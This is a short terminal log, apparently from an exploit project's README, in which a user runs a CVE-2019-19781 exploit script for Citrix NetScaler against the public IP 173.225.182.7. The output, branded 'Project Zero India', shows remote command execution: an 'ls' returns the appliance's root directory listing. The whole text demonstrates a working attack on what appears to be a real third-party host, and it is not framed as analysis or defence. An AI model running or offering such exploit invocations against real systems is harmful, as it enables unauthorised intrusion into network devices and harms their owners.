 root@Megan:~/CVE-2019-19781# bash CVE-2019-19781.sh 173.225.182.7 ls
Project Zero India
CVE-2019-19781
Bookmark Added.
Command Output :
bin
colorful
compat
configdb
dev
etc
flash
home
lib
libexec
mnt
netscaler
nscache
nsconfig
optional
proc
root
sbin
tmp
usr
var
root@Megan:~/CVE-2019-19781#